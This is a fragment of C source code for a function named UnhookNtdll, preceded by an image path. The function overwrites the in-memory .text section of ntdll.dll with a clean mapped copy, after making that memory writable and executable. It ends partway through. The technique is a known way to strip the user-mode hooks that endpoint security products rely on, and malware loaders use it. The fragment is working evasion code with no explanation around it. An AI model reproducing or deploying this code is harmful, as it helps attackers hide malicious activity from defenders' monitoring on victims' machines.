 static int UnhookNtdll(const HMODULE hNtdll, const LPVOID pMapping) {
/* ... */
DWORD oldprotect = 0;
PIMAGE_DOS_HEADER pImgDOSHead = (PIMAGE_DOS_HEADER)pMapping;
PIMAGE_NT_HEADERS pImgNTHead = (PIMAGE_NT_HEADERS)((DWORD_PTR)pMapping + pImgDOSHead->e_lfanew);
int i;
// find .text section
for (i = 0; i < pImgNTHead->FileHeader.NumberOfSections; i++) {
PIMAGE_SECTION_HEADER pImgSectionHead = (PIMAGE_SECTION_HEADER)((DWORD_PTR)IMAGE_FIRST_SECTION(pImgNTHead) +
((DWORD_PTR)IMAGE_SIZEOF_SECTION_HEADER * i));
if (!strcmp((char*)pImgSectionHead->Name, ".text")) {
// prepare ntdll.dll memory region for write permissions.
VirtualProtect_p((LPVOID)((DWORD_PTR)hNtdll + (DWORD_PTR)pImgSectionHead->VirtualAddress),
pImgSectionHead->Misc.VirtualSize,
PAGE_EXECUTE_READWRITE,
&oldprotect);
if (!oldprotect) {
// RWX failed!
return -1;
}
// copy fresh .text section into ntdll memory
memcpy((LPVOID)((DWORD_PTR)hNtdll + (DWORD_PTR)pImgSectionHead->VirtualAddress),
(LPVOID)((DWORD_PTR)pMapping + (DWORD_PTR)pImgSectionHead->VirtualAddress),
pImgSectionHead->Misc.VirtualSize);
// restore original protection settings of ntdll memory
VirtualProtect_p((LPVOID)((DWORD_PTR)hNtdll + (DWORD_PTR)pImgSectionHead->VirtualAddress),
pImgSectionHead->Misc.VirtualSize,
oldprotect,
&oldprotect);
if (!oldprotect) {